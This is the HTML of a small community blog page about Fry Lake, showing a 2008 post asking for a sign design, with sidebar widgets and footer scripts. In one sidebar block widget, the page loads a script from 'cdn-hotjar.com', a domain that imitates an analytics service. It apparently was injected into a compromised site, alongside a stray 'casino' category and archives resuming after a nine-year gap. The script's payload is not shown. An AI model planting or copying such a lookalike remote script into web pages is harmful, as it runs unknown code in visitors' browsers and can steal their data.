<article id="post-18" class="post-18 post type-post status-publish format-standard hentry category-needs">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/needs/sign-design/">WE NEED A SIGN</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 30, 2008</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/needs/sign-design/#comments" class="comments-link" >2 Comments</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>We would like to get a sign made for Fry Lake and this design was submitted by Daniel Wyatt.</p>

	<p><a class="button" href="https://frylake.com/needs/sign-design/" aria-label="Continue reading WE NEED A SIGN">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/needs/" rel="category tag">NEEDS</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
		
	
	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://frylake.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://frylake.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td><td>5</td><td>6</td><td><a href="https://frylake.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://frylake.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://frylake.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://frylake.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://frylake.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://frylake.com/category/history/">history</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://frylake.com/category/needs/">NEEDS</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://frylake.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://frylake.com/category/praises/">PRAISES</a>
</li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h4 class="widget-title">Links</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.amfmonline.com/default.asp">AMFM</a></li>
<li><a href="http://nadinelmeade.com/" title="Local Art">Artist Neighbor and friend</a></li>
<li><a href="http://lindagoodnight.tripod.com/" title="Clean Romance Novels">Author Neighbor and Friend</a></li>
<li><a href="http://fireproofmymarriage.com/">fireproofmymarriage</a></li>
<li><a href="http://199.238.170.143/home" title="For those who have hit the 50 year milestone">Goldenaires™</a></li>
<li><a href="http://www.marriagejunkie.com/" title="Jason Krafsky">Marriage Junkie</a></li>
<li><a href="http://www.romancebetweenthelines.com/site/476224/page/917447">romantic freebies</a></li>
<li><a href="http://seminoleoklahoma.com/" title="Learn more about our community">Seminole Oklahoma</a></li>
<li><a href="http://xavisys.com" title="Simpler Software">Xavisys</a></li>

	</ul>
</aside>
<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://frylake.com/tag/amfm/" class="tag-cloud-link tag-link-26 tag-link-position-1" style="font-size: 16.4pt;" aria-label="AMFM (2 items)">AMFM</a>
<a href="https://frylake.com/tag/angel/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 8pt;" aria-label="angel (1 item)">angel</a>
<a href="https://frylake.com/tag/blackberry/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8pt;" aria-label="blackberry (1 item)">blackberry</a>
<a href="https://frylake.com/tag/brute/" class="tag-cloud-link tag-link-14 tag-link-position-4" style="font-size: 22pt;" aria-label="BRUTE (3 items)">BRUTE</a>
<a href="https://frylake.com/tag/dam/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 16.4pt;" aria-label="DAM (2 items)">DAM</a>
<a href="https://frylake.com/tag/dave/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 8pt;" aria-label="dave (1 item)">dave</a>
<a href="https://frylake.com/tag/dock/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="dock (1 item)">dock</a>
<a href="https://frylake.com/tag/fireproof/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 16.4pt;" aria-label="fireproof (2 items)">fireproof</a>
<a href="https://frylake.com/tag/fireworks/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 8pt;" aria-label="Fireworks (1 item)">Fireworks</a>
<a href="https://frylake.com/tag/friends/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 8pt;" aria-label="friends (1 item)">friends</a>
<a href="https://frylake.com/tag/fry-family/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 22pt;" aria-label="Fry Family (3 items)">Fry Family</a>
<a href="https://frylake.com/tag/handicap-accessible/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 8pt;" aria-label="handicap-accessible (1 item)">handicap-accessible</a>
<a href="https://frylake.com/tag/horses/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 8pt;" aria-label="Horses (1 item)">Horses</a>
<a href="https://frylake.com/tag/julie/" class="tag-cloud-link tag-link-9 tag-link-position-14" style="font-size: 8pt;" aria-label="julie (1 item)">julie</a>
<a href="https://frylake.com/tag/lake/" class="tag-cloud-link tag-link-12 tag-link-position-15" style="font-size: 16.4pt;" aria-label="LAKE (2 items)">LAKE</a>
<a href="https://frylake.com/tag/nadine/" class="tag-cloud-link tag-link-24 tag-link-position-16" style="font-size: 8pt;" aria-label="Nadine (1 item)">Nadine</a>
<a href="https://frylake.com/tag/neighbors/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 8pt;" aria-label="neighbors (1 item)">neighbors</a>
<a href="https://frylake.com/tag/rain/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 8pt;" aria-label="rain (1 item)">rain</a>
<a href="https://frylake.com/tag/roof/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 8pt;" aria-label="roof (1 item)">roof</a>
<a href="https://frylake.com/tag/spider/" class="tag-cloud-link tag-link-23 tag-link-position-20" style="font-size: 8pt;" aria-label="Spider (1 item)">Spider</a>
<a href="https://frylake.com/tag/tractor/" class="tag-cloud-link tag-link-13 tag-link-position-21" style="font-size: 8pt;" aria-label="TRACTOR (1 item)">TRACTOR</a></div>
</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://frylake.com/2026/01/'>January 2026</a></li>
	<li><a href='https://frylake.com/2025/12/'>December 2025</a></li>
	<li><a href='https://frylake.com/2025/11/'>November 2025</a></li>
	<li><a href='https://frylake.com/2025/10/'>October 2025</a></li>
	<li><a href='https://frylake.com/2025/09/'>September 2025</a></li>
	<li><a href='https://frylake.com/2016/01/'>January 2016</a></li>
	<li><a href='https://frylake.com/2015/12/'>December 2015</a></li>
	<li><a href='https://frylake.com/2015/11/'>November 2015</a></li>
	<li><a href='https://frylake.com/2013/08/'>August 2013</a></li>
	<li><a href='https://frylake.com/2013/04/'>April 2013</a></li>
	<li><a href='https://frylake.com/2013/02/'>February 2013</a></li>
	<li><a href='https://frylake.com/2013/01/'>January 2013</a></li>
	<li><a href='https://frylake.com/2012/12/'>December 2012</a></li>
	<li><a href='https://frylake.com/2012/09/'>September 2012</a></li>
	<li><a href='https://frylake.com/2012/07/'>July 2012</a></li>
	<li><a href='https://frylake.com/2012/05/'>May 2012</a></li>
	<li><a href='https://frylake.com/2012/02/'>February 2012</a></li>
	<li><a href='https://frylake.com/2012/01/'>January 2012</a></li>
	<li><a href='https://frylake.com/2011/12/'>December 2011</a></li>
	<li><a href='https://frylake.com/2011/10/'>October 2011</a></li>
	<li><a href='https://frylake.com/2011/09/'>September 2011</a></li>
	<li><a href='https://frylake.com/2011/07/'>July 2011</a></li>
	<li><a href='https://frylake.com/2011/06/'>June 2011</a></li>
	<li><a href='https://frylake.com/2011/05/'>May 2011</a></li>
	<li><a href='https://frylake.com/2011/03/'>March 2011</a></li>
	<li><a href='https://frylake.com/2011/02/'>February 2011</a></li>
	<li><a href='https://frylake.com/2011/01/'>January 2011</a></li>
	<li><a href='https://frylake.com/2010/11/'>November 2010</a></li>
	<li><a href='https://frylake.com/2010/08/'>August 2010</a></li>
	<li><a href='https://frylake.com/2010/07/'>July 2010</a></li>
	<li><a href='https://frylake.com/2010/06/'>June 2010</a></li>
	<li><a href='https://frylake.com/2010/05/'>May 2010</a></li>
	<li><a href='https://frylake.com/2010/04/'>April 2010</a></li>
	<li><a href='https://frylake.com/2009/11/'>November 2009</a></li>
	<li><a href='https://frylake.com/2009/10/'>October 2009</a></li>
	<li><a href='https://frylake.com/2009/09/'>September 2009</a></li>
	<li><a href='https://frylake.com/2009/08/'>August 2009</a></li>
	<li><a href='https://frylake.com/2009/06/'>June 2009</a></li>
	<li><a href='https://frylake.com/2009/03/'>March 2009</a></li>
	<li><a href='https://frylake.com/2009/02/'>February 2009</a></li>
	<li><a href='https://frylake.com/2009/01/'>January 2009</a></li>
	<li><a href='https://frylake.com/2008/12/'>December 2008</a></li>
	<li><a href='https://frylake.com/2008/11/'>November 2008</a></li>
	<li><a href='https://frylake.com/2008/10/'>October 2008</a></li>
	<li><a href='https://frylake.com/2008/09/'>September 2008</a></li>
	<li><a href='https://frylake.com/2008/08/'>August 2008</a></li>
	<li><a href='https://frylake.com/2008/07/'>July 2008</a></li>
	<li><a href='https://frylake.com/2008/06/'>June 2008</a></li>
	<li><a href='https://frylake.com/2008/05/'>May 2008</a></li>
	<li><a href='https://frylake.com/2008/04/'>April 2008</a></li>
	<li><a href='https://frylake.com/2008/03/'>March 2008</a></li>
	<li><a href='https://frylake.com/2008/02/'>February 2008</a></li>
	<li><a href='https://frylake.com/2008/01/'>January 2008</a></li>
	<li><a href='https://frylake.com/2007/06/'>June 2007</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://frylake.com/wp-login.php">Log in</a></li>
			<li><a href="https://frylake.com/feed/">Entries feed</a></li>
			<li><a href="https://frylake.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-2" class="widget widget_block"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></aside>
</div><!-- #secondary -->


<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-1389217-3']);
_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">

	Copyright &copy; 2026 Fry Lake &mdash; Primer WordPress theme by <a href="https://www.godaddy.com/" rel="author nofollow">GoDaddy</a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://frylake.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.20.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.6" id="primer-navigation-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.8.6" id="primer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>

</html>
